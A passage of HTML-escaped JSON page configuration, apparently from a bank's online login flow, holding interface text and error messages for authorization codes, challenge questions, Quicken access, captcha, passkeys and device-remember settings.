code&quot;},&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;contactsListSelect&quot;,&quot;name&quot;:&quot;authcodeSendContact&quot;,&quot;required&quot;:true,&quot;noEmptyOption&quot;:true,&quot;data-help-head&quot;:&quot;Authorization code&quot;,&quot;data-help-body&quot;:&quot;&lt;p&gt;Codes can be provided to you by text or phone call.&lt;/p&gt;&lt;p&gt;If you request a code by text, you are consenting to receive a text message at the phone number you selected. Message and data rates may apply.&lt;/p&gt;&lt;p&gt;If you request a code by phone call, you are consenting to receive a call at the phone number you selected.&lt;/p&gt;&lt;p&gt;Participating carriers include AT&amp;T, Tracfone, Sprint, Boost, Virgin, T-Mobile®, Metro PCS, Verizon Wireless, US Cellular®, Commnet Wireless and C Spire®.&lt;/p&gt;&lt;p&gt;Text HELP to 28580 for more information or STOP to prevent further messages.&lt;/p&gt;&quot;},&quot;options&quot;:[],&quot;validationRules&quot;:[]}},&quot;authCodeDebitCard&quot;:{&quot;required&quot;:&quot;Select one ATM/debit card number.&quot;,&quot;label&quot;:&quot;Select one ATM/debit card number&quot;,&quot;id&quot;:&quot;authcodeDebitCard&quot;,&quot;name&quot;:&quot;authcodeDebitCard&quot;,&quot;radioButtons&quot;:[]},&quot;authCodeCreditCard&quot;:{&quot;required&quot;:&quot;Select one credit card number.&quot;,&quot;label&quot;:&quot;Select one credit card number&quot;,&quot;id&quot;:&quot;authcodeCreditCard&quot;,&quot;name&quot;:&quot;authcodeCreditCard&quot;,&quot;radioButtons&quot;:[]},&quot;debitPinNumber&quot;:{&quot;required&quot;:&quot;Enter your 4 to 12 digit PIN&quot;,&quot;asterisk&quot;:false,&quot;label&quot;:{&quot;text&quot;:&quot;ATM/debit PIN&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;pin&quot;,&quot;gis-mask&quot;:&quot;pin&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;ahAuthcodeValidatePIN&quot;,&quot;name&quot;:&quot;ahAuthcodeValidatePIN&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;type&quot;:&quot;password&quot;,&quot;maxlength&quot;:12}},&quot;validationRules&quot;:{&quot;change&quot;:[{&quot;numberOnly&quot;:{&quot;parameters&quot;:{},&quot;errorMessage&quot;:&quot;Enter your 4 to 12 digit PIN&quot;},&quot;allowSpecialChars&quot;:false,&quot;lengthRange&quot;:{&quot;parameters&quot;:[4,12],&quot;errorMessage&quot;:&quot;Enter your 4 to 12 digit PIN&quot;}}]}}},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{},&quot;customText&quot;:{&quot;Login-BOA&quot;:{&quot;validateScreenQuickHelpKey&quot;:&quot;quickHelp-OTAC&quot;},&quot;Login-ML&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;,&quot;validateScreenQuickHelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Login-BOL&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;,&quot;validateScreenQuickHelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Login-ME&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;,&quot;validateScreenQuickHelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Login-MM&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;,&quot;validateScreenQuickHelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Login-PB&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;,&quot;validateScreenQuickHelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Login-PBRPS&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;,&quot;validateScreenQuickHelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Retrieve-Consumer&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Auth&quot;,&quot;validateScreenQuickHelpKey&quot;:&quot;quickHelp-Auth&quot;},&quot;Retrieve-ML&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Forgot-BOL&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;}},&quot;customHbsText&quot;:{},&quot;redirectUrl&quot;:{&quot;loginUrl-BOA&quot;:&quot;/homepage/dap/&quot;,&quot;loginUrl-ML&quot;:&quot;/login/signin.aspx&quot;,&quot;loginUrl-PB&quot;:&quot;/sign-in/&quot;,&quot;loginUrl-BOL&quot;:&quot;/login/login&quot;},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-authcode-shared-component/en/data-v1.json&quot;},&quot;authcodeJcrError&quot;:{&quot;errorList&quot;:{&quot;123&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Please &lt;a class=\&quot;error-links\&quot; href=\&quot;/login/HelpDesk.aspx\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;128&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;The code you entered doesn't match the one we sent. &lt;a id=\&quot;get-new-code\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt;Get a new code&lt;/a&gt; or try again.&quot;},&quot;133&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;The code you entered doesn't match the one we sent. Please try again.&quot;},&quot;INVALID_AUTH_CODE&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;The code you entered doesn't match the one we sent. &lt;a id=\&quot;get-new-code\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt;Get a new code&lt;/a&gt; or try again.&quot;},&quot;INVALID_AUTH_CODE_STX&quot;:{&quot;title&quot;:&quot;Incorrect authorization code&quot;,&quot;message&quot;:&quot;This authorization code doesn't match our records. Request another code and try again.&quot;},&quot;INVALID_AUTHCODE&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;The code you entered doesn't match the one we sent. &lt;a id=\&quot;get-new-code\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt;Get a new code&lt;/a&gt; or try again.&quot;},&quot;INVALID_AUTHCODE_OR_CARD&quot;:{&quot;title&quot;:&quot;Incorrect authorization code or card details&quot;,&quot;message&quot;:&quot;Please enter the correct information.&quot;},&quot;INVALID_AUTHCODE_OR_DEBIT_CARD&quot;:{&quot;title&quot;:&quot;Wrong information entered&quot;,&quot;message&quot;:&quot;Try again and make sure the authorization code and card details are correct.&quot;},&quot;INVALID_AUTHCODE_OR_CREDIT_CARD&quot;:{&quot;title&quot;:&quot;Wrong information entered&quot;,&quot;message&quot;:&quot;Try again and make sure the authorization code and card details are correct.&quot;},&quot;MISSING_MANDATORY_FIELD&quot;:{&quot;title&quot;:&quot;&lt;span id=\&quot;dynamic-content\&quot;&gt;&lt;/span&gt; item(s) need your attention&quot;,&quot;message&quot;:&quot;Enter required information.&quot;},&quot;UI_MULTIPLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;&lt;span id=\&quot;dynamic-content\&quot;&gt;&lt;/span&gt; item(s) need your attention&quot;,&quot;message&quot;:&quot;&quot;},&quot;UI_SINGLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;&lt;span id=\&quot;dynamic-content\&quot;&gt;&lt;/span&gt; item needs your attention&quot;,&quot;message&quot;:&quot;&quot;},&quot;AHAUTHCODEVALIDATEOTP_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter authorization code.&lt;/li&gt;&quot;},&quot;AUTHCODESENDCONTACT_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Select a phone number.&lt;/li&gt;&quot;},&quot;AUTHCODESENDCONTACT_EMAIL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Select an email address.&lt;/li&gt;&quot;},&quot;AUTHCODERECEIVETYPE_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Select a contact method.&lt;/li&gt;&quot;},&quot;AUTHCODEDEBITCARD_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Select one ATM/debit card number.&lt;/li&gt;&quot;},&quot;AUTHCODECREDITCARD_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Select one credit card number.&lt;/li&gt;&quot;},&quot;AUTHCODESECPREF_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Select security preference.&lt;/li&gt;&quot;},&quot;AHAUTHCODEVALIDATECVV_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter security code.&lt;/li&gt;&quot;},&quot;AHAUTHCODEVALIDATECARDEXPIRY_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter expiration date.&lt;/li&gt;&quot;},&quot;AHAUTHCODEVALIDATEPIN_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter debit card pin.&lt;/li&gt;&quot;},&quot;AUTH_CODE_LOCKED&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;You've reached the limit of attempts for auth code verification. For help, call us at 800-933-6262.&quot;},&quot;EXPIRED_AUTH_CODE&quot;:{&quot;title&quot;:&quot;Authorization code expired&quot;,&quot;message&quot;:&quot;Authorization codes expire after 10 minutes, but you can &lt;a id=\&quot;get-new-code\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; get a new code&lt;/a&gt;&quot;},&quot;ERROR_OTP_LOCKED&quot;:{&quot;title&quot;:&quot;Exceeded limit.&quot;,&quot;message&quot;:&quot;You've exceeded the number of allowable attempts to enter the information correctly. For assistance, call 800.933.6262&quot;},&quot;ERROR_OTP_LOCKED_ML&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;You've reached the limit of attempts for auth code verification. For help, call us at 800-933-6262.&quot;},&quot;ERROR_SEND_ATTEMPTS_EXCEEDED&quot;:{&quot;title&quot;:&quot;Exceeded limit.&quot;,&quot;message&quot;:&quot;You've exceeded the number of allowable attempts to enter the information correctly. For assistance, call 800.933.6262&quot;},&quot;ERROR_SEND_ATTEMPTS_EXCEEDED_ML&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;You've reached the limit of attempts for auth code verification. For help, call us at 800-933-6262.&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;},&quot;ERROR_CONTACT_CAPTURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;},&quot;123_PB&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;You've tried entering an authorization code too many times. For help, call us at 800-878-7878.&quot;},&quot;E0014&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;E0014_ML&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;E0014_PB&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;E0014_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_INVALID_AUTHCODE&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;The code you entered doesn't match the one we sent. &lt;a id=\&quot;get-new-code\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt;Get a new code&lt;/a&gt; or try again.&quot;},&quot;ERROR_AUTHCODE_EXPIRED&quot;:{&quot;title&quot;:&quot;Authorization code expired&quot;,&quot;message&quot;:&quot;Authorization codes expire after 10 minutes, but you can &lt;a id=\&quot;get-new-code\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt;get a new code&lt;/a&gt;&quot;},&quot;ERROR_AUTHCODE_LOCKED&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;You've tried entering an authorization code too many times. For help, call us at 800-933-6262.&quot;},&quot;E0017&quot;:{&quot;title&quot;:&quot;Wrong authorization code&quot;,&quot;message&quot;:&quot;The code you entered doesn't match the one we sent. &lt;a id=\&quot;get-new-code\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt;Get a new code&lt;/a&gt; or try again.&quot;},&quot;E0019&quot;:{&quot;title&quot;:&quot;The authorization code you entered has expired. You can request another authorization code or call customer service at 1.800.933.6262, Monday - Friday 7 a.m. to 10 p.m. local time and Saturday - Sunday 8 a.m. to 5 p.m. local time.&quot;,&quot;message&quot;:&quot;&quot;},&quot;E0015&quot;:{&quot;title&quot;:&quot;Exceeded limit.&quot;,&quot;message&quot;:&quot;You've exceeded the number of allowable attempts to enter the information correctly. For assistance, call 800.933.6262&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_BC_BLOCK_LOGIN&quot;:{&quot;title&quot;:&quot;Continue setup from a personal device&quot;,&quot;message&quot;:&quot;Please log in to Online Banking from a personal device to finish setting up your account.&quot;,&quot;type&quot;:&quot;fatal&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-authcode-shared-component/en/error-v1.json&quot;},&quot;cqJcrData&quot;:{&quot;title&quot;:&quot;Answer your personal challenge questions&quot;,&quot;buttonText&quot;:&quot;Submit&quot;,&quot;requiredText&quot;:&quot;* Response required&quot;,&quot;cancel&quot;:&quot;Cancel&quot;,&quot;quickhelpKey&quot;:&quot;NONE&quot;,&quot;customText&quot;:{&quot;Login-BOL&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Login-ML&quot;:{&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;}},&quot;text&quot;:{&quot;sendRequestNew&quot;:&quot;Get code a different way&quot;},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-cq-shared-component/en/ah-cq-module-data.json&quot;},&quot;cqJcrError&quot;:{&quot;errorList&quot;:{&quot;111&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your account has been locked. Please &lt;a href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;},&quot;409&quot;:{&quot;title&quot;:&quot;Wrong personal challenge answer&quot;,&quot;message&quot;:&quot;Review and correct your answers. Be sure to enter your answer exactly as you entered it when you selected the question.&quot;},&quot;ERROR_WRONG_ANSWER&quot;:{&quot;title&quot;:&quot;Wrong personal challenge answer&quot;,&quot;message&quot;:&quot;Review and correct your answers. Be sure to enter your answer exactly as you entered it when you selected the question.&quot;},&quot;ERROR_CQ_LOCKED&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Reset your Password or contact us for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;UI_MULTIPLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;&lt;span id=\&quot;dynamic-content\&quot;&gt;&lt;/span&gt; item(s) need your attention&quot;,&quot;message&quot;:&quot;Enter challenge question answer.&quot;},&quot;UI_SINGLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;&lt;span id=\&quot;dynamic-content\&quot;&gt;&lt;/span&gt; item needs your attention&quot;,&quot;message&quot;:&quot;Enter challenge question answer.&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;For security reasons, you were logged out due to inactivity.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;},&quot;SYSTEM_FAILURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;},&quot;FALLBACK_CQ&quot;:{&quot;title&quot;:&quot;Authorization code unavailable&quot;,&quot;message&quot;:&quot;Authorization code verification is unavailable at this time. Please answer your challenge questions to verify your identity.&quot;},&quot;111_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You've entered too many invalid attempts. For help, call us:&lt;li&gt; U.S., Puerto Rico and Canada: 866-994-1566 &lt;/li&gt; &lt;li&gt;Outside the U.S., Puerto Rico and Canada: 609-935-0010&lt;/li&gt;&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-cq-shared-component/en/ah-cq-module-error-v1.json&quot;},&quot;eftxJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;declineAccessContent&quot;:{&quot;DECLINE_MODAL_BODY&quot;:{&quot;text&quot;:&quot;&lt;p&gt;If you select &lt;b&gt;Decline access,&lt;/b&gt; you won't be able to download transactions to Quicken or Quickbooks from this BofA account. We also won't remind you to complete this process again.&lt;/p&gt;&quot;,&quot;text1&quot;:&quot;&lt;p&gt;Call us at 800-933-6262 for help.&lt;/p&gt;&quot;},&quot;DECLINE_GO_BACK_BUTTON&quot;:&quot;Go back&quot;,&quot;DECLINE_ACCESS_MODAL_BUTTON&quot;:&quot;Decline access&quot;,&quot;DECLINE_MODAL_TITLE&quot;:&quot;Are you sure you want to decline access?&quot;},&quot;confirmAccessContent&quot;:{&quot;CONFIRM_MODAL_BODY&quot;:{&quot;text&quot;:&quot;&lt;p&gt;Here's what you need to do now:&lt;p&gt;&quot;,&quot;text1&quot;:&quot;&lt;div&gt;&lt;ol&gt;&lt;li&gt;Log in to Quicken or QuickBooks.&lt;/li&gt;&lt;li&gt;Go to your Bank of America linked account.&lt;/li&gt;&lt;li&gt;Continue to download transactions.&lt;/li&gt;&lt;/ol&gt;&lt;/div&gt;&quot;,&quot;text2&quot;:&quot;&lt;p&gt;You have &lt;span id=\&quot;eftx-timer-count\&quot;&gt;10:00&lt;/span&gt; &lt;b&gt;minutes&lt;/b&gt; to log in to Quicken or QuickBooks.&lt;/p&gt;&quot;},&quot;CONFIRM_RETURN_BTN&quot;:&quot;Continue to Online Banking&quot;,&quot;CONFIRM_MODAL_TITLE&quot;:&quot;You're ready to download transactions to Quicken or QuickBooks&quot;},&quot;text&quot;:{&quot;infoHeader&quot;:&quot;Confirm access to Quicken® &amp; Quickbooks®&quot;,&quot;infoDescription1&quot;:&quot;&lt;p&gt;We want to make sure you stay protected when you link your Bank of America account to financial management software.&lt;/p&gt;&quot;,&quot;infoDescription2&quot;:&quot;&lt;p&gt;To link your accounts and complete the sign-in process, select &lt;b&gt;Confirm access&lt;/b&gt; and then log in to Quicken or Quickbooks within 10 minutes. If you use the software on more than one device, you'll need to log in on each device.&lt;/p&gt;&quot;},&quot;timer&quot;:&quot;10:00&quot;,&quot;buttons&quot;:{&quot;EFTXScreenConfirm&quot;:&quot;Confirm access&quot;,&quot;EFTXScreenDecline&quot;:&quot;Decline access&quot;,&quot;EFTXScreenRemindMe&quot;:&quot;Remind me later&quot;},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-eftx-shared-component/en/data-v1.json&quot;},&quot;eftxJcrError&quot;:{&quot;errorList&quot;:{&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;system_error&quot;:{&quot;title&quot;:&quot;Login is temporarily unavailable&quot;,&quot;message&quot;:&quot;We're working to resolve this technical issue quickly. Please try again later.&quot;},&quot;SYSTEM_FAILURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-eftx-shared-component/en/error-v1.json&quot;},&quot;captchaJcrData&quot;:{&quot;text&quot;:{&quot;continueMsg&quot;:&quot;Continue to sign in&quot;,&quot;returnHomeMsg&quot;:&quot;Return to home page&quot;,&quot;headerHiddenMsg&quot;:&quot;For your protection, you'll need to complete an additional security step.&quot;,&quot;errorMsg&quot;:&quot;Something went wrong&quot;,&quot;successMsg&quot;:&quot;Verification Complete&quot;},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/template-specific/secure-ah-captcha/en/data-v1.json&quot;},&quot;arkoseCaptchaJcrData&quot;:{&quot;text&quot;:{&quot;continueMsg&quot;:&quot;Continue to sign in&quot;,&quot;returnHomeMsg&quot;:&quot;Return to home page&quot;,&quot;headerHiddenMsg&quot;:&quot;For your protection, you'll need to complete an additional security step.&quot;,&quot;errorMsg&quot;:&quot;Something went wrong&quot;,&quot;successMsg&quot;:&quot;Verification Complete&quot;},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-captcha-shared-component/en/data.json&quot;},&quot;arkoseCaptchaJcrError&quot;:{&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;},&quot;ERROR_REDIRECT_TO_FORGOT_FLOW&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Redirect user to account recovery/forgot password flow&quot;},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-captcha-shared-component/en/error.json&quot;},&quot;u2fJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;u2fHeader&quot;:&quot;Verify your identity&quot;,&quot;u2fDescription&quot;:&quot;Insert the USB Security Key into your computer USB port and press the gold disk or blinking light to log in.&quot;,&quot;u2fErrorHeader&quot;:&quot;Verification failed&quot;,&quot;u2fFailedErrorDescription&quot;:&quot;We couldn't complete your login with the USB Security Key. You can try again or log in a different way.&quot;,&quot;u2fLockErrorHeader&quot;:&quot;USB security key verification failed&quot;,&quot;u2fLockErrorDescription&quot;:&quot;We couldn't complete your login with the USB security key and you've tried too many times. Please try logging in a different way. &quot;,&quot;tryagain&quot;:&quot;Try again&quot;,&quot;next&quot;:&quot;Next&quot;,&quot;differentWay&quot;:&quot;Log in a different way&quot;,&quot;usbSubHeader&quot;:&quot;USB: &quot;,&quot;usbDescription&quot;:&quot;Log in by inserting the USB security key into your computer USB port and press the gold disk or blinking light.&quot;,&quot;passkeySubHeader&quot;:&quot;Passkey: &quot;,&quot;passkeyDescription&quot;:&quot;Log in with a passkey that recognizes your face or fingerprint.&quot;,&quot;passkeyErrorHeader&quot;:&quot;Unable to verify&quot;,&quot;passkeyFailedErrorDescription&quot;:&quot;We couldn't verify your identity. You can try again or log in a different way.&quot;,&quot;passkeyLockErrorDescription&quot;:&quot;We couldn't complete your login or you've tried too many times.&quot;,&quot;clientSpecificDescription&quot;:&quot;Log in with your passkey or USB security key.&quot;,&quot;required&quot;:&quot;* Response required&quot;},&quot;u2fSelectList&quot;:{&quot;required&quot;:&quot;Make a selection.&quot;,&quot;label&quot;:&quot;How do you want to log in?&quot;,&quot;id&quot;:&quot;logiInType&quot;,&quot;name&quot;:&quot;logiInType&quot;,&quot;radioButtons&quot;:[{&quot;label&quot;:{&quot;text&quot;:&quot;Use your passkey&quot;},&quot;radioButton&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;passkeySelect&quot;}}},{&quot;label&quot;:{&quot;text&quot;:&quot;Insert your USB security key&quot;},&quot;radioButton&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;usbSelect&quot;}}}]},&quot;inputsFields&quot;:{},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{},&quot;customText&quot;:{},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-u2f-shared-component/en/data-v1.json&quot;},&quot;secPrefJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;securityPreferenceHeader&quot;:&quot;Would you like us to remember this device?&quot;,&quot;cancel&quot;:&quot;Cancel&quot;,&quot;next&quot;:&quot;Next&quot;,&quot;continue&quot;:&quot;Continue&quot;,&quot;submit&quot;:&quot;Submit&quot;},&quot;inputsFields&quot;:{&quot;authCodeSecurityPreference&quot;:{&quot;required&quot;:&quot;Select security preference.&quot;,&quot;label&quot;:&quot;Select your security preference&quot;,&quot;id&quot;:&quot;authcodeSecPref&quot;,&quot;name&quot;:&quot;authcodeSecPref&quot;,&quot;data-help-head&quot;:&quot;Security preference&quot;,&quot;data-help-body&quot;:&quot;Choose a security preference when you log in with a new or unrecognized computer, mobile phone, or tablet.&lt;/br&gt;&lt;/br&gt;If you choose, \&quot;Yes, remember this computer,\&quot; we'll honor your security preference unless we detect risk. If we detect risk, we'll add a security step to help verify your identity before allowing access to Online Banking. &lt;/br&gt;&lt;/br&gt;Note: if you delete cookies, we may be unable to recognize your device.&quot;,&quot;helpToggle&quot;:&quot;Security Preference&quot;,&quot;radioButtons&quot;:[{&quot;label&quot;:{&quot;text&quot;:&quot;Yes, remember this device&quot;},&quot;radioButton&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;rememberDevice&quot;,&quot;value&quot;:&quot;Y&quot;}}},{&quot;label&quot;:{&quot;text&quot;:&quot;No, don't remember this device&quot;},&quot;radioButton&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;dontRememberDevice&quot;,&quot;value&quot;:&quot;N&quot;}}}]}},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{},&quot;customText&quot;:{},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-security-preference-shared-component/en/data-v1.json&quot;},&quot;jcrError&quot;:{&quot;123&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;},&quot;ERROR_CQ_LOCKED&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Reset your Password or contact us for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_CQ_LOCKED_ML&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Reset your Password or contact us for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_CQ_LOCKED_PB&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your account has been locked due to incorrect answers to your Security Questions. Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;/login/HelpDesk.aspx?eventId=1112\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_CQ_LOCKED_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;There is a problem with your login attempt. Please call the Merrill Retirement and Benefits Contact Center at 1-866-820-1492.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;INVALID_SESSION_ML&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;For security reasons, you were logged out due to inactivity.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;INVALID_SESSION_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Login failed. Please try again.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;INVALID_SESSION_QR2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to 